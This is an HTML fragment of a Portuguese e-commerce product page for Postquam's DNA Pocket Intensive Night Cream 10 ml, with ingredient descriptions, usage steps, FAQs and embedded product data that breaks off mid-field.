            <span class="wpcfu-list-item-label">Concordo com a Política de Privacidade e aceito os seus termos incondicionalmente*</span>
            </label>
    </span></span>

</span></label></div>
</div>
</div>
<div class="ets_cfu_box style1">
<div class="ets_cfu_col col1">
<div class="ets_cfu_input_submit ets_cfu_input"><input  class="ets_cfu_form-control ets_cfu-submit btn btn-primary "      type="submit"  value="Enviar"  /></div>
</div>
</div>
<div class="ets_cfu_box style1">
<div class="ets_cfu_col col1">
<div class="ets_cfu_input_recaptcha ets_cfu_input"><label>
<div class="ets_cfu_form-control-wrap">
    <div  data-sitekey="6LcVCOkqAAAAALUEm1pvGmtQvgNQrGYOhtalM1q7"                class="ets_cfu_form-control g-recaptcha ets_cfu-recaptcha"   ></div>

</div><br />
</label></div>
</div>
</div>
</div>

                        <div class="wpcfu-response-output wpcfu-display-none"></div>
                    </form>
                    <div class="clearfix">&nbsp;</div>
                </div>                            </div>
        </div>
    </div>
</div>



              

            </div>



        </div>

      </div>
    </div>



      
          
      






      <div class="row product-details-title-container">
          <span>Informação</span>
      </div>
      
          <div class="tabs  custom-product-tab">
              <ul class="nav nav-tabs" role="tablist">
                                        <li class="nav-item">
                          <a
                                  class="nav-link active"
                                  data-toggle="tab"
                                  href="#description"
                                  role="tab"
                                  aria-controls="description"
                                   aria-selected="true">Descrição</a>
                      </li>
                                              <label> | </label>
                                                                                  <li class="nav-item">
                          <a
                                  class="nav-link"
                                  data-toggle="tab"
                                  href="#product-details"
                                  role="tab"
                                  aria-controls="product-details"
                                  >Detalhes</a>
                      </li>
                                                                                        </ul>

              <div class="tab-content custom-product-tab-content" id="tab-content">
                  <div class="tab-pane fade in active" id="description" role="tabpanel">
                      
                          <div class="product-description">        <div data-elementor-type="post" data-elementor-id="2765030906" class="elementor elementor-2765030906" data-elementor-settings="[]">
            <div class="elementor-inner">
                <div class="elementor-section-wrap">
                            <section class="elementor-element elementor-element-9f78171 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="9f78171" data-element_type="section">
                            <div class="elementor-container elementor-column-gap-default">
                <div class="elementor-row">
                <div class="elementor-element elementor-element-2eb8a957 elementor-column elementor-col-100 elementor-top-column" data-id="2eb8a957" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-68d9f1af elementor-widget elementor-widget-heading" data-id="68d9f1af" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <h2 class="elementor-heading-title elementor-size-default">O que pode este produto fazer por si?
</h2>        </div>
                </div>
                <div class="elementor-element elementor-element-1a16b2c2 elementor-widget elementor-widget-spacer" data-id="1a16b2c2" data-element_type="widget" data-widget_type="spacer.default">
                <div class="elementor-widget-container">
                <div class="elementor-spacer">
            <div class="elementor-spacer-inner"></div>
        </div>
                </div>
                </div>
                <div class="elementor-element elementor-element-4b624ce elementor-widget elementor-widget-text-editor" data-id="4b624ce" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p style="text-align: justify;">Intensive Night Cream Dna Pocket 10 Ml da Postquam é um creme de noite facial especialmente formulado para regenerar o tecido da pele e restaurar a firmeza e elasticidade do seu rosto. Com o Creme Global DNA regenerativo irá reduzir visivelmente as rugas do seu rosto - o aliado perfeito para os seus cuidados diários com a pele!</p><p style="text-align: justify;"></p></div>
                </div>
                </div>
                <div class="elementor-element elementor-element-18efb4b3 elementor-widget elementor-widget-heading" data-id="18efb4b3" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <h2 class="elementor-heading-title elementor-size-default">
Os principais ingredientes activos:
</h2>        </div>
                </div>
                <div class="elementor-element elementor-element-1d68c4fc elementor-widget elementor-widget-spacer" data-id="1d68c4fc" data-element_type="widget" data-widget_type="spacer.default">
                <div class="elementor-widget-container">
                <div class="elementor-spacer">
            <div class="elementor-spacer-inner"></div>
        </div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                <section class="elementor-element elementor-element-50ce3f24 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="50ce3f24" data-element_type="section">
                            <div class="elementor-container elementor-column-gap-default">
                <div class="elementor-row">
                <div class="elementor-element elementor-element-113c374b elementor-column elementor-col-50 elementor-top-column" data-id="113c374b" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-1311ba6a elementor-widget elementor-widget-image" data-id="1311ba6a" data-element_type="widget" data-widget_type="image.default">
                <div class="elementor-widget-container">
                <div class="elementor-image">
                            <img src="/pt/img/cms/glicerina.png" loading="lazy" alt="" width="506" height="506">                                </div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-61b57940 elementor-column elementor-col-50 elementor-top-column" data-id="61b57940" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-203818e9 elementor-widget elementor-widget-heading" data-id="203818e9" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <p class="elementor-heading-title elementor-size-default">Glicerina</p>        </div>
                </div>
                <div class="elementor-element elementor-element-558ca29d elementor-widget elementor-widget-text-editor" data-id="558ca29d" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p style="text-align: justify;">Poder hidratante, uma vez que mantém o equilíbrio de hidratação da pele enquanto suaviza o rosto. A sua grande componente suavizante pode reduzir rugas e imperfeições e prevenir sinais de envelhecimento.</p><p style="text-align: justify;"></p></div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                <section class="elementor-element elementor-element-2c5ebe74 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="2c5ebe74" data-element_type="section">
                            <div class="elementor-container elementor-column-gap-default">
                <div class="elementor-row">
                <div class="elementor-element elementor-element-40828fd1 elementor-column elementor-col-50 elementor-top-column" data-id="40828fd1" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-3ea9d131 elementor-widget elementor-widget-image" data-id="3ea9d131" data-element_type="widget" data-widget_type="image.default">
                <div class="elementor-widget-container">
                <div class="elementor-image">
                            <img src="/pt/img/cms/germentrigo.png" loading="lazy" alt="" width="506" height="506">                                </div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-69f58992 elementor-column elementor-col-50 elementor-top-column" data-id="69f58992" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-308879c elementor-widget elementor-widget-heading" data-id="308879c" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <p class="elementor-heading-title elementor-size-default">Gérmen de trigo</p>        </div>
                </div>
                <div class="elementor-element elementor-element-14e473e2 elementor-widget elementor-widget-text-editor" data-id="14e473e2" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p style="text-align: justify;">Alto em vitaminas A, E, D, F, B complexo, minerais, proteínas, ácidos gordos e ceramidas. Fornece à pele nutrientes essenciais que reforçam as suas defesas naturais. Têm um alto poder antioxidante que mantém a pele facial radiante, elástica e hidratada.</p><p style="text-align: justify;"></p></div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                <section class="elementor-element elementor-element-23d76265 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="23d76265" data-element_type="section">
                            <div class="elementor-container elementor-column-gap-default">
                <div class="elementor-row">
                <div class="elementor-element elementor-element-43ca555e elementor-column elementor-col-50 elementor-top-column" data-id="43ca555e" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-266a9631 elementor-widget elementor-widget-image" data-id="266a9631" data-element_type="widget" data-widget_type="image.default">
                <div class="elementor-widget-container">
                <div class="elementor-image">
                            <img src="/pt/img/cms/karite_2.png" loading="lazy" alt="" width="506" height="506">                                </div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-3056f1c0 elementor-column elementor-col-50 elementor-top-column" data-id="3056f1c0" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-22262845 elementor-widget elementor-widget-heading" data-id="22262845" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <p class="elementor-heading-title elementor-size-default">Manteiga de Karité</p>        </div>
                </div>
                <div class="elementor-element elementor-element-522f35d6 elementor-widget elementor-widget-text-editor" data-id="522f35d6" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p style="text-align: justify;">Hidrata profundamente e fornece à pele elasticidade. É um grande antioxidante que ajuda a prevenir as rugas e reduz os sinais de envelhecimento. Mantém o rosto hidratado e proporciona suavidade e firmeza ao rosto evitando a descamação, pelo que é ideal para a pele seca.</p></div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                <section class="elementor-element elementor-element-2832242c elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="2832242c" data-element_type="section">
                            <div class="elementor-container elementor-column-gap-default">
                <div class="elementor-row">
                <div class="elementor-element elementor-element-12b101e0 elementor-column elementor-col-50 elementor-top-column" data-id="12b101e0" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-60ee985f elementor-widget elementor-widget-image" data-id="60ee985f" data-element_type="widget" data-widget_type="image.default">
                <div class="elementor-widget-container">
                <div class="elementor-image">
                            <img src="/pt/img/cms/vitE.png" loading="lazy" alt="" width="506" height="506">                                </div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-1074c3a5 elementor-column elementor-col-50 elementor-top-column" data-id="1074c3a5" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-62e50146 elementor-widget elementor-widget-heading" data-id="62e50146" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <p class="elementor-heading-title elementor-size-default">Vitamina E</p>        </div>
                </div>
                <div class="elementor-element elementor-element-1ddab6c7 elementor-widget elementor-widget-text-editor" data-id="1ddab6c7" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p style="text-align: justify;">O antioxidante por excelência. É capaz de regenerar a pele e funciona como uma barreira contra a poluição e os efeitos negativos do ambiente na nossa pele. Também restaura a elasticidade do rosto e reduz as estrias no corpo.</p><p style="text-align: justify;"></p></div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                <section class="elementor-element elementor-element-2c27aea0 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="2c27aea0" data-element_type="section">
                            <div class="elementor-container elementor-column-gap-default">
                <div class="elementor-row">
                <div class="elementor-element elementor-element-499ef4af elementor-column elementor-col-50 elementor-top-column" data-id="499ef4af" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-64a3efd6 elementor-widget elementor-widget-image" data-id="64a3efd6" data-element_type="widget" data-widget_type="image.default">
                <div class="elementor-widget-container">
                <div class="elementor-image">
                            <img src="/pt/img/cms/vitC.png" loading="lazy" alt="" width="506" height="506">                                </div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-792824f elementor-column elementor-col-50 elementor-top-column" data-id="792824f" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-5183a1e4 elementor-widget elementor-widget-heading" data-id="5183a1e4" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <p class="elementor-heading-title elementor-size-default">Vitamina C</p>        </div>
                </div>
                <div class="elementor-element elementor-element-14b2a8f elementor-widget elementor-widget-text-editor" data-id="14b2a8f" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p style="text-align: justify;">Antioxidante que combate os sinais de envelhecimento e fadiga. É capaz de uniformizar o tom da pele ao mesmo tempo que aumenta os níveis de humidade facial e melhora a firmeza</p></div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                <section class="elementor-element elementor-element-4d80635e elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="4d80635e" data-element_type="section">
                            <div class="elementor-container elementor-column-gap-default">
                <div class="elementor-row">
                <div class="elementor-element elementor-element-1d0913b7 elementor-column elementor-col-50 elementor-top-column" data-id="1d0913b7" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-3337ea49 elementor-widget elementor-widget-image" data-id="3337ea49" data-element_type="widget" data-widget_type="image.default">
                <div class="elementor-widget-container">
                <div class="elementor-image">
                            <img src="/pt/img/cms/smith.png" loading="lazy" alt="" width="506" height="506">                                </div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-388f9323 elementor-column elementor-col-50 elementor-top-column" data-id="388f9323" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-7568c79b elementor-widget elementor-widget-heading" data-id="7568c79b" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <p class="elementor-heading-title elementor-size-default">Smithsonite Extract</p>        </div>
                </div>
                <div class="elementor-element elementor-element-7ebc468b elementor-widget elementor-widget-text-editor" data-id="7ebc468b" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p style="text-align: justify;">Ingrediente activo à base de zinco que protege e previne os sinais de envelhecimento da pele e promove a regeneração das células faciais.</p><p style="text-align: justify;"></p></div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                <section class="elementor-element elementor-element-62b8f611 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="62b8f611" data-element_type="section">
                            <div class="elementor-container elementor-column-gap-default">
                <div class="elementor-row">
                <div class="elementor-element elementor-element-2167255 elementor-column elementor-col-50 elementor-top-column" data-id="2167255" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-13c6db10 elementor-widget elementor-widget-image" data-id="13c6db10" data-element_type="widget" data-widget_type="image.default">
                <div class="elementor-widget-container">
                <div class="elementor-image">
                            <img src="/pt/img/cms/macadamia.png" loading="lazy" alt="" width="506" height="506">                                </div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-16ca4e67 elementor-column elementor-col-50 elementor-top-column" data-id="16ca4e67" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-67d7d8e7 elementor-widget elementor-widget-heading" data-id="67d7d8e7" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <p class="elementor-heading-title elementor-size-default">Óleo de semente de Macadamia Integrifolia</p>        </div>
                </div>
                <div class="elementor-element elementor-element-1ed9b9c2 elementor-widget elementor-widget-text-editor" data-id="1ed9b9c2" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p style="text-align: justify;">Ingrediente activo eficaz contra a pele desvitalizada, uma vez que traz luz e luminosidade à tez facial. Restaura a elasticidade e a firmeza e retém a humidade da pele sem entupir os poros. Elevado poder anti-envelhecimento.</p><p style="text-align: justify;"></p><p style="text-align: justify;"></p></div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                <section class="elementor-element elementor-element-5e76b86b elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="5e76b86b" data-element_type="section">
                            <div class="elementor-container elementor-column-gap-default">
                <div class="elementor-row">
                <div class="elementor-element elementor-element-351037fb elementor-column elementor-col-50 elementor-top-column" data-id="351037fb" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-4d878b70 elementor-widget elementor-widget-image" data-id="4d878b70" data-element_type="widget" data-widget_type="image.default">
                <div class="elementor-widget-container">
                <div class="elementor-image">
                            <img src="/pt/img/cms/hialur_3.png" loading="lazy" alt="" width="506" height="506">                                </div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-4676eff2 elementor-column elementor-col-50 elementor-top-column" data-id="4676eff2" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-52954197 elementor-widget elementor-widget-heading" data-id="52954197" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <p class="elementor-heading-title elementor-size-default">Ácido Hialurónico</p>        </div>
                </div>
                <div class="elementor-element elementor-element-7df6f8ed elementor-widget elementor-widget-text-editor" data-id="7df6f8ed" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p style="text-align: justify;">Restaura a densidade e a luminosidade da pele com uso progressivo, bem como proporciona hidratação. O ácido hialurónico corrige a pele com o seu componente anti-envelhecimento, eliminando rugas e linhas de expressão.</p><p style="text-align: justify;"></p></div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                <section class="elementor-element elementor-element-2c0a99e8 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="2c0a99e8" data-element_type="section">
                            <div class="elementor-container elementor-column-gap-default">
                <div class="elementor-row">
                <div class="elementor-element elementor-element-66daebbe elementor-column elementor-col-100 elementor-top-column" data-id="66daebbe" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-645ad504 elementor-widget elementor-widget-spacer" data-id="645ad504" data-element_type="widget" data-widget_type="spacer.default">
                <div class="elementor-widget-container">
                <div class="elementor-spacer">
            <div class="elementor-spacer-inner"></div>
        </div>
                </div>
                </div>
                <div class="elementor-element elementor-element-405edd8a elementor-widget elementor-widget-heading" data-id="405edd8a" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <h2 class="elementor-heading-title elementor-size-default">Como realizar a sua rotina com o Postquam Professional Dna Pocket Intensive Night Cream 10 Ml:
</h2>        </div>
                </div>
                <div class="elementor-element elementor-element-5d6c7f4 elementor-widget elementor-widget-spacer" data-id="5d6c7f4" data-element_type="widget" data-widget_type="spacer.default">
                <div class="elementor-widget-container">
                <div class="elementor-spacer">
            <div class="elementor-spacer-inner"></div>
        </div>
                </div>
                </div>
                <div class="elementor-element elementor-element-2c2da675 elementor-widget elementor-widget-text-editor" data-id="2c2da675" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><ul style="list-style-type: disc;"><li style="box-sizing: border-box; text-align: justify;">Com a pele limpa e tonificada, aplique uma pequena quantidade nas maçãs do rosto, testa e queixo durante a rotina nocturna.</li></ul></div>
                </div>
                </div>
                <div class="elementor-element elementor-element-62d97d51 elementor-widget elementor-widget-text-editor" data-id="62d97d51" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><ul style="list-style-type: disc;"><li style="box-sizing: border-box; text-align: justify;">Espalhe o produto por todo o rosto com massagens circulares evitando o contorno dos olhos até ser completamente absorvido.</li></ul></div>
                </div>
                </div>
                <div class="elementor-element elementor-element-626f493 elementor-widget elementor-widget-text-editor" data-id="626f493" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><ul style="list-style-type: disc;"><li style="text-align: justify;">Para maior eficácia, utilizar previamente o soro facial da linha de ADN GLOBAL.</li></ul></div>
                </div>
                </div>
                <div class="elementor-element elementor-element-6cb2dc7f elementor-widget elementor-widget-spacer" data-id="6cb2dc7f" data-element_type="widget" data-widget_type="spacer.default">
                <div class="elementor-widget-container">
                <div class="elementor-spacer">
            <div class="elementor-spacer-inner"></div>
        </div>
                </div>
                </div>
                <div class="elementor-element elementor-element-3efd5b12 elementor-widget elementor-widget-spacer" data-id="3efd5b12" data-element_type="widget" data-widget_type="spacer.default">
                <div class="elementor-widget-container">
                <div class="elementor-spacer">
            <div class="elementor-spacer-inner"></div>
        </div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                <section class="elementor-element elementor-element-5eec9e87 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="5eec9e87" data-element_type="section">
                            <div class="elementor-container elementor-column-gap-default">
                <div class="elementor-row">
                <div class="elementor-element elementor-element-2066da1a elementor-column elementor-col-100 elementor-top-column" data-id="2066da1a" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-7055c5c0 elementor-widget elementor-widget-spacer" data-id="7055c5c0" data-element_type="widget" data-widget_type="spacer.default">
                <div class="elementor-widget-container">
                <div class="elementor-spacer">
            <div class="elementor-spacer-inner"></div>
        </div>
                </div>
                </div>
                <div class="elementor-element elementor-element-7813802b elementor-widget elementor-widget-heading" data-id="7813802b" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <span class="elementor-heading-title elementor-size-default">FAQs - Perguntas Frequentes</span>        </div>
                </div>
                <div class="elementor-element elementor-element-21d914d9 elementor-widget elementor-widget-toggle" data-id="21d914d9" data-element_type="widget" data-widget_type="toggle.default">
                <div class="elementor-widget-container">
                <div class="elementor-toggle" role="tablist">
                    <div class="elementor-toggle-item">
                <h2 id="elementor-tab-title-5671" class="elementor-tab-title" data-tab="1" role="tab" aria-controls="elementor-tab-content-5671">
                                        <span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
                        <i class="elementor-toggle-icon-closed fa fa-caret-right"></i>
                        <i class="elementor-toggle-icon-opened fa fa-caret-up"></i>
                    </span>
                                        <a href="">É adequado para todos os tipos de pele?</a>
                </h2>
                <div id="elementor-tab-content-5671" class="elementor-tab-content elementor-clearfix" data-tab="1" role="tabpanel" aria-labelledby="elementor-tab-title-5671">
                    <p>Sim, é claro! O Creme Intensivo de Noite Dna Pocket 10 Ml é adequado para pele seca, oleosa, normal ou mista devido aos seus ingredientes activos são muito respeitosos e benéficos para todos os tipos de pele.</p><p></p><p></p>                </div>
            </div>
                    <div class="elementor-toggle-item">
                <h2 id="elementor-tab-title-5672" class="elementor-tab-title" data-tab="2" role="tab" aria-controls="elementor-tab-content-5672">
                                        <span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
                        <i class="elementor-toggle-icon-closed fa fa-caret-right"></i>
                        <i class="elementor-toggle-icon-opened fa fa-caret-up"></i>
                    </span>
                                        <a href="">Quais são os benefícios para a minha pele?</a>
                </h2>
                <div id="elementor-tab-content-5672" class="elementor-tab-content elementor-clearfix" data-tab="2" role="tabpanel" aria-labelledby="elementor-tab-title-5672">
                    <p>- Renovação celular e hidratação profunda da pele.</p><p>- Nutrição e relaxamento.</p><p>- Suavidade no rosto.</p><p>- Solução anti-envelhecimento.</p>                </div>
            </div>
                </div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                        </div>
            </div>
        </div>
        </div>
                      
                  </div>

                  
                      <div class="tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;6&quot;,&quot;id_manufacturer&quot;:&quot;1&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;PQEDNADOSIS04&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;267&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;1,00\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2017-03-22 11:58:28&quot;,&quot;date_upd&quot;:&quot;2026-01-28 04:01:26&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Comprar CREMA INTENSIVA NOCHE DNA POCKET 10 ML online ao melhor pre\u00e7o em The Beauty Corner. Produtos de cabeleireiro e est\u00e9tica profissional ao seu alcance.&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;CREMA INTENSIVA NOCHE DNA POCKET 10 ML | The Beauty Corner&quot;,&quot;link_rewrite&quot;:&quot;crema-intensiva-noche-dna-pocket-15-ml&quot;,&quot;name&quot;:&quot;CREMA INTENSIVA NOCHE DNA POCKET 10 ML&quot;,&quot;description&quot;:&quot;&lt;p&gt;Serum remodelador concentrado, espec\u00edficamente formulado para reconstruir a pele em profundidade, assegurando uma coes\u00e3o celular s\u00f3lida e uma potente a\u00e7\u00e3o rejuvenescedora.A associa\u00e7\u00e3o de p\u00e9ptidos de a\u00e7\u00e3o redensificante e reestruturante e \u00e1cido hialur\u00f3nico incrementao a penetra\u00e7\u00e3o do produto na pele e estimul\u00e3o a produ\u00e7\u00e3o de metalotiene\u00ednas (proteinas ricas em ciste\u00edna) envolvidas no sistema de defesa natural do ADN, exercendo um efeito anti-envelhecimento que evita o deterioramento das fibrase prote\u00ednas da pele.&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;Serum remodelador concentrado, espec\u00edficamente formulado para reconstruir a pele em profundidade, assegurando uma coes\u00e3o celular s\u00f3lida e uma poten...&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:2765,&quot;id_product&quot;:2765,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;anti-rugas&quot;,&quot;category_name&quot;:&quot;ANTI RUGAS&quot;,&quot;link&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/producto\/crema-intensiva-noche-dna-pocket-15-ml\/&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:0.826446,&quot;price_without_reduction&quot;:1,&quot;reduction&quot;:0,&quot;specific_prices&quot;:false,&quot;quantity&quot;:4571,&quot;quantity_all_versions&quot;:4571,&quot;id_image&quot;:&quot;pt-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;Modo de empleo&quot;,&quot;value&quot;:&quot;&amp;nbsp;&quot;,&quot;id_feature&quot;:&quot;1&quot;,&quot;position&quot;:&quot;0&quot;},{&quot;name&quot;:&quot;L\u00ednea&quot;,&quot;value&quot;:&quot;DNA&quot;,&quot;id_feature&quot;:&quot;4&quot;,&quot;position&quot;:&quot;4&quot;},{&quot;name&quot;:&quot;Green Beauty&quot;,&quot;value&quot;:&quot;Animal&quot;,&quot;id_feature&quot;:&quot;6&quot;,&quot;position&quot;:&quot;6&quot;},{&quot;name&quot;:&quot;Green Beauty&quot;,&quot;value&quot;:&quot;Vegan&quot;,&quot;id_feature&quot;:&quot;6&quot;,&quot;position&quot;:&quot;6&quot;},{&quot;name&quot;:&quot;Informa\u00e7\u00f5es ambientais&quot;,&quot;value&quot;:&quot;&amp;nbsp;&quot;,&quot;id_feature&quot;:&quot;7&quot;,&quot;position&quot;:&quot;7&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:21,&quot;tax_name&quot;:&quot;IVA ES 